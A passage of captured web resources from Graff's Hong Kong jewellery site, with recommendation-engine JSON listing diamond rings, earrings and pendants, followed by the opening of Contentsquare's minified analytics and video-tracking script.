Bow鑽石耳釘","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaacafb1d/sfcc-graff-staging/R/G/E/1/6/RGE1646_RGE1646_GE37671_model_4.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-diamond-stud-earrings/RGE1646_RGE1646.html"},{"id":"RGP745_RGP745","product_name":"蝴蝶幻影雙重奏鑽石吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGE1818_RGE1818","product_name":"繾綣蝴蝶鑽石耳環(小型款)","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg","product_url":"https://www.graff.com/hk-zh/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html"}],"recoUUID":"966db045-80d1-4c39-8c95-fe6504b490b0"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_HK/Laurence_graff_Signature?callback=CQuotient._callback0&_=1768423225801&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGR445ALL_RGR445ALL%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_HK&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGR445ALL_RGR445ALL%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_HK%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 663
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"Laurence_graff_Signature":{"displayMessage":"Laurence_graff_Signature","recs":[{"id":"RGR993ALL_RGR995","product_name":"Laurence Graff Signature鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg","product_url":"https://www.graff.com/hk-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR995.html"},{"id":"RGR446ALL_RGR446ALL","product_name":"Laurence Graff Signature鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd1b5e91/sfcc-graff-staging/R/G/R/4/4/RGR446_model.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html"},{"id":"RGR993ALL_RGR993","product_name":"Laurence Graff Signature鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbfd63595/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_s2.jpg","product_url":"https://www.graff.com/hk-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR993.html"},{"id":"RGR994ALL_RGR994","product_name":"Laurence Graff Signature鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg","product_url":"https://www.graff.com/hk-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html"},{"id":"RGR994ALL_RGR996","product_name":"Laurence Graff Signature鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d4b833c/sfcc-graff-staging/R/G/R/9/9/RGR996A_GR187493_hero.jpg","product_url":"https://www.graff.com/hk-zh/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR996.html"},{"id":"RGR465ALL_RGR465ALL","product_name":"Laurence Graff Signature鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16c825fa/sfcc-graff-staging/U/p/d/a/t/Update_RGR465__GR100457_model_copy.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-diamond-band/RGR465ALL_RGR465ALL.html"},{"id":"RGR449ALL_RGR449","product_name":"Laurence Graff Signature鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa5f58129/sfcc-graff-staging/U/p/d/a/t/Update_RGR449_GR163807_model2.jpg","product_url":"https://www.graff.com/hk-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html"},{"id":"RGR449ALL_RGR450","product_name":"Laurence Graff Signature鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw809cfa24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR143234_model_1.jpg","product_url":"https://www.graff.com/hk-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html"},{"id":"RGR443ALL_RGR443","product_name":"Laurence Graff Signature戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ff7e230/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Side_6.jpg","product_url":"https://www.graff.com/hk-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html"},{"id":"RGR443ALL_RGR444","product_name":"Laurence Graff Signature戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html"}],"recoUUID":"a4d9a5b2-d2aa-46a4-b1f6-198095d3c99d"}});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/b30b351735dbb.js
body_size: 136640
content:
//15.163.0-es2019 2026-01-08T14:11:36.600Z (b30b351735dbb)
var CS_CONF={"collectionEnabled":true,"projectId":25696,"status":1,"hostnames":["graff.com"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":48,"validationRate":10,"lastTrackingDraw":1759919440,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":1,"mouseMoveHeatmapEnabled":1,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":0,"recordingEncryptionEnabled":0,"recordingEncryptionPublicKey":null,"recordingEncryptionPublicKeyId":0,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":[],"replayRecordingUnmaskedUrlRegex":null,"replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"/.+account.*/i","anonymisationMethod":"replayRecordingMaskedUrlRegex","tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":0,"pathComputationRules":{"reliableSelectors":[],"uniqueAttributes":[],"uniqueCssSelectors":[]},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":1,"collectSubmit":1,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":["Error"]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-eu1.az.contentsquare.net","malkaRecordingDomain":"k-eu1.az.contentsquare.net","staticResourceManagerDomain":"srm.aa.contentsquare.net","voc":{"siteId":null,"enabled":0},"implementations":[{"template":{"name":"CustomError","args":{"message":"Video Error","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".vjs-errors-code"}}]},{"template":{"name":"CustomError","args":{"message":"Empty Basket","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class='b-cart-page--empty h-text--center js-cart-page-content']"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","cart"]}]}}]},{"template":{"name":"CustomError","args":{"message":"No Search Results","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".b-noresult"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","search"]}]}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[role='alert'i]"}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class*='error'i]"}}]}],"anonymizeDigits":null,"dynamicConfDomain":"t.contentsquare.net/settings","tagVerificationDomain":"tcvsapi.contentsquare.com","paProxyDomainUri":"api.us.hp.contentsquare.net","heapEnvironment":{"env_id":"579125593","heap_tag_status":"cs_crosswrites_heap","heap_storage_location":null},"identityEncryptionKey":"MIIBojANBgkqhkiG9w0BAQEFAAOCAY8AMIIBigKCAYEAlL8xaiIUlNZLxrm8XMtTLHMbemquLst2omH6itNokm81n/P/KUJdaAJGopwXDj6TL9zrhnJWrxnyVGI6jEbOSw0RMaLahwVVhwtIuTFtcx6VlsKYEZqn+QBTARMiGR46Z0j6/5+w2x439lFueWn+VADuUBWQ7b+wOozD/SBrUTx2lgv0npyv29OLJvLkeCabUWRNBNErx7R+CZ7LUMt74y2xTuYkDR/hEoApBA7O9WGRrCQ97+Jc74NC84Fmh/VkeyBozV8XHKsT7EUxyPFP61cTh6XUP7F+5hPkE+KlprTkwTGx6P3W4aiUQYwD/klFmSJZ0tPYDUNjSYPOuco0sY8rhihf0ZpfvaMog+JMbieuBMG+xG6+wFifZEh9cXwTVbtIuaKMI7unbgiqJrgL15XzHWEeRluWUEcgBPTACVfQbEq8JYyfRyKEzmGyYcsv/cdFx0FegSRI1hdg516pSKpEefWCUcGEvtCAN/V8aTJWam/Jyci9NFfsuNMfd+lNAgMBAAE=","startMode":1};
var CS_INTEGRATIONS_CONF = {"brightcove":{"settings":["enableAdLoaded","enableAdStarted","enableAdPlay","enableAdCompleted","enableAdPlayViewDuration","enableAdPaused","enableAdClicked","enableVideoStarted","enableVideoPaused","enableVideoCompleted","enableVideoBuffering","enableVolumeChanged","enableVideoMuted","enableVideoUnmuted","enableFullscreen","enableVideoSeeked","enableVideoPlayDuration","enableVideoError"]}};
/* integration-brightcove 2.7.0 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Brightcove Player","dvarPrefix":"VA_BCP_"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-brightcove-contentsquare","version":"2.7.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function d(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}function u(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var a=t(0);const c=function(e){let n,t,i,d;if(o((function(){const o=e.name;n=e.version;const u=o.replace("@contentsquare/integration-","");t=u+"-"+n;let a="-contentsquare";d=new RegExp(a+"$").test(u),i=u.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),d||(a="-cap",d=new RegExp(a+"$").test(u),i=u.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),d)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),r=c.parameterName,s=c.snippetBuildName,l=c.snippetVersion;o((function(){const e=a.displayName,n=a.dvarPrefix;var t,c;t=e,c=l,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+c);const f=i(r,"settings"),p=(g=f,Array.isArray(g)?f:[]);var g;const b=p.includes("enableAdLoaded"),h=p.includes("enableAdStarted"),_=p.includes("enableAdPlay"),V=p.includes("enableAdCompleted"),m=p.includes("enableAdPaused"),O=p.includes("enableAdPlayViewDuration"),y=p.includes("enableAdClicked"),w=p.includes("enableVideoStarted"),x=p.includes("enableVideoPaused"),I=p.includes("enableVideoCompleted"),D=p.includes("enableVideoBuffering"),v=p.includes("enableVolumeChanged"),A=p.includes("enableVideoMuted"),N=p.includes("enableVideoUnmuted"),S=p.includes("enableFullscreen"),C=p.includes("enableVideoSeeked"),P=p.includes("enableVideoPlayDuration"),E=p.includes("enableVideoError");function T(e,t){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),u(s,`Dynamic variable with ${e} and value ${t} sent`)}!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)d(e,n,t);else{let e=t,i=0;const u=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?d(o[i-1],n,e):d(o[i-1],u,e)};u()}}("videojs",(function(){setTimeout((function(){o((function(){const e=[];if("function"==typeof videojs.getAllPlayers){videojs.getAllPlayers().forEach((function(t){!function(t){w&&t.on("play",(function(t){o((function(){const o=n(t),i="play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video started","Video ID : "+o))}),s)}));x&&t.on("pause",(function(t){o((function(){const o=n(t),i="pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video paused","Video ID : "+o))}),s)}));I&&t.on("ended",(function(t){o((function(){const o=n(t),i="ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video completed","Video ID : "+o))}),s)}));D&&t.on("waiting",(function(t){o((function(){const o=n(t),i="waiting_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video buffered","Video ID : "+o))}),s)}));v&&t.on("volumechange",(function(t){o((function(){const o=n(t),i="volumechange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Volume changed","Video ID : "+o))}),s)}));A&&t.on("mute",(function(t){o((function(){const o=n(t),i="mute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video muted","Video ID : "+o))}),s)}));N&&t.on("unmute",(function(t){o((function(){const o=n(t),i="unmute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video unmuted","Video ID : "+o))}),s)}));S&&t.on("fullscreenchange",(function(t){o((function(){const o=n(t),i="fullscreenchange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video fullscreen","Video ID : "+o))}),s)}));C&&t.on("seek",(function(t){o((function(){const o=n(t),i="seek_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video seeked","Video ID : "+o))}),s)}));P&&t.on("timeupdate",(function(t){o((function(){if(!t.target.player.cache_||!t.target.player.cache_.currentTime)return;const o=t.target.player.cache_.currentTime/t.target.player.cache_.duration*100,i=Math.floor(o);let d;if(i>=25&&(d="25"),i>=50&&(d="50"),i>=75&&(d="75"),100===i&&(d="100"),d){const o=n(t),i="timeupdate_"+d+"_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video Play Duration","Video ID : "+o+" : "+d+"%"))}}),s)}));b&&t.on("ads-load",(function(t){o((function(){const o=n(t),i="ads-load_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad loaded","Video ID : "+o))}),s)}));h&&t.on("ads-ad-started",(function(t){o((function(){const o=n(t),i="ads-ad-started_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad started","Video ID : "+o))}),s)}));_&&t.on("ads-play",(function(t){o((function(){const o=n(t),i="ads-play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play","Video ID : "+o))}),s)}));V&&t.on("ads-ad-ended",(function(t){o((function(){const o=n(t),i="ads-ad-ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad completed","Video ID : "+o))}),s)}));m&&t.on("ads-pause",(function(t){o((function(){const o=n(t),i="ads-pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad paused","Video ID : "+o))}),s)}));O&&(t.on("ads-first-quartile",(function(t){o((function(){const o=n(t),i="ads-first-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 25%"))}),s)})),t.on("ads-midpoint",(function(t){o((function(){const o=n(t),i="ads-midpoint_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 50%"))}),s)})),t.on("ads-third-quartile",(function(t){o((function(){const o=n(t),i="ads-third-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 75%"))}),s)})));y&&t.on("ads-click",(function(t){o((function(){const o=n(t),i="ads-click_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad clicked","Video ID : "+o))}),s)}));E&&t.on("error",(function(t){o((function(){const o=n(t),i="error_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video error","Video ID : "+o))}),s)}))}(t)}))}function n(e){return e&&e.target&&e.target.player&&e.target.player.id_||"No ID"}}),s)}),500)}))}),s)}]);
(()=>{var Fd=Object.defineProperty;var $d=(s,n,t)=>n in s?Fd(s,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[n]=t;var Me=(s,n,t)=>$d(s,typeof n!="symbol"?n+"":n,t);var Te={};Te.d=(s,n)=>{for(var t in n)Te.o(n,t)&&!Te.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:n[t]})};Te.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();Te.o=(s,n)=>Object.prototype.hasOwnProperty.call(s,n);Te.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var jo={};Te.r(jo);Te.d(jo,{getRequestParameters:()=>Zm});function $s(s,n){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(n)]),t!=null?t:s[n]}var mt=(()=>{let s;return function(n){n.debug="debug",n.warn="warn",n.implementation="implementation",n.error="error",n.critical="critical"}(s||(s={})),s})();function St(s){return Z(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Vs(s){return s===parseInt(s,10)}function R(s){return Z(s)&&(typeof s=="string"||s instanceof csString)}function Gi(s){return typeof s=="boolean"}function Fe(s){return typeof s=="object"}function Z(s){return typeof s!="undefined"}function ft(s){return Z(s)&&s!==null}function Y(s){return typeof s=="object"&&s!==null}function Gd(s,n,t){return Vs(s)&&s>=n&&s<=t}function zi(s){for(let n in s)return!1;return!0}function le(s){return typeof s=="function"}function Re(s){return s instanceof Element}function ve(s){return s instanceof Error}function nr(s){let n=s.length;for(let t=0;t<n;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var Sr={[mt.debug]:0,[mt.warn]:1,[mt.implementation]:1,[mt.error]:2,[mt.critical]:3},tt={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function zd(s){tt=s}var P=s=>(n,t,e)=>{let i=(t==null?void 0:t.toString())||"",r=s||`${n.constructor&&n.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return vs(r,o.bind(this))(...c)}}};function vs(s,n){return function(...t){try{let e=n.apply(this,t);return Z(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>tt.error(ve(i)?i:new Error(i),s)):e}catch(e){try{tt.error(ve(e)?e:new Error(e),s)}catch{}}}}function rt(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function rr(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function qa(s){let n=new Uint8Array(s),t="";for(let e=0;e<n.byteLength;e+=1)t+=csString.fromCodePoint(n[e]);return t}function qd(s){return new Promise((n,t)=>{let e=new csFileReader;e.onload=i=>{var r,o;if(typeof((r=i.target)===null||r===void 0?void 0:r.result)!="string")return t("Unexpected output: "+((o=i.target)===null||o===void 0?void 0:o.result));n(csString.prototype.split.call(i.target.result,",")[1])},e.readAsDataURL(new Blob([s]))})}function Ho(s){let n=self.atob(s);return rr(n)}function qn(s){let n=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(n,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function Wa(s){let n=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=n?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!n&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){tt.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let r=n?Ho(e[1]):rr(e[1]);return new Blob([r],{type:csString.prototype.replace.call(e[0],"data:","")})}var Nl=typeof performance!="undefined"&&!!performance.now,Ya=Nl?()=>performance.now():()=>csDate.now(),Wd=(()=>{var s,n;return Nl?(n=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&n!==void 0?n:Math.floor(performance.timeOrigin):0})(),or=34164e6,O={now(){return Math.round(Ya()+Wd)},elapsed(){return Ya()}};function Xa(){return Math.floor(O.now()/1e3)}function Ml(){return typeof self.Promise=="function"}function Bo(){var s;return typeof crypto!="undefined"&&le((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function Ka(){var s,n;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((n=window.navigation)===null||n===void 0?void 0:n.removeEventListener)=="function"}function Ot(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function vi(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}async function Ja(s,n){return qn(await window.crypto.subtle.digest(s,n))}var Yd=Number.MAX_SAFE_INTEGER||9007199254740991,js={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=Yd){return Math.floor(Math.random()*s)}},en=typeof window=="undefined";function Xd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof Te.g!="undefined"?Te.g:typeof process!="undefined"?process:Function("return this")()}var at=Xd();function qi(s,n){let t,e,i,r,o,c=null,l=u=>{let f=O.elapsed();if(!u&&c!==null){let g=n-(f-c);if(g>=1){i=at.csSetTimeout(l,g);return}}let y=f-r;i=null,c=null,r=null,o=s.apply(t,[y,...e])},h=function(){if(t=this,e=arguments,r){c=O.elapsed();return}return r=O.elapsed(),i=at.csSetTimeout(l,n),o};return h.flushPending=()=>{i&&(at.csClearTimeout(i),l(!0))},h.cancel=()=>{c=null,r=null,i&&(at.csClearTimeout(i),i=null)},h}var Hs=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let r=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:r,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,rt([P()],s.prototype,"flush",null),s})(),xt=(()=>{class s extends Hs{constructor(t,e=100){super(t),this.HE=e,this.values={},e&&(this.debouncedFlush=qi(()=>this.flush(),this.HE))}count(t,e=1){Hs.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Pn=(()=>{class s extends Hs{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>i===r)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),wr=(()=>{class s extends Hs{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>csString.prototype.endsWith.call(i,`.${r}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,r,o,c,l,h,u;let f=y=>this.values[`${t}.${y}`];(i=(c=this.values)[l=`${t}.count`])!==null&&i!==void 0||(c[l]=0),(r=(h=this.values)[u=`${t}.total`])!==null&&r!==void 0||(h[u]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=f("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=f("total")/f("count")}}return s})(),Kd=(()=>{class s extends Hs{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,r;Hs.globalService&&((i=(r=this.values)[e])!==null&&i!==void 0||(r[e]=0),this.values[e]|=t,this.flush())}}return s})(),$={counters:{commandsFromIntegrations:new xt("commands-from-integrations"),commandsFromCSTC:new xt("commands-from-cstc"),commandsFromIframe:new xt("commands-from-iframe"),commandApplied:new xt("command-applied"),commandError:new xt("command-error"),commandMisuse:new xt("command-misuse"),CSTCSnippetUsed:new xt("cstc-snippet-used"),redactedPII:new xt("redacted-pii"),pageAnonymisation:new xt("page-anonymisation"),patchedNativeFunctions:new xt("patched-native-functions"),pureWindowState:new xt("pure-window-state"),sensitiveElements:new xt("sensitive-elements"),cspErrors:new xt("csp-errors"),networkRequests:new xt("network-requests"),webVitalsErrors:new xt("web-vitals-errors"),trackedFeatures:new xt("tracked-features"),longTasks:new Pn("long-tasks"),errors:new xt("errors"),methodPerformance:new wr("perf"),transferSize:new Pn("transfer-size",["max","average"]),downloadTime:new Pn("download-time",["average"]),blockingTime:new Pn("blocking-time"),inpContribution:new wr("inp-contribution"),tasks:new wr("tasks"),availableFeatures:new Kd("available-features")},setService(s){Hs.setGlobalService(s)}},sn=(()=>{class s{constructor(){this.ra=0}get length(){return this.ra}get 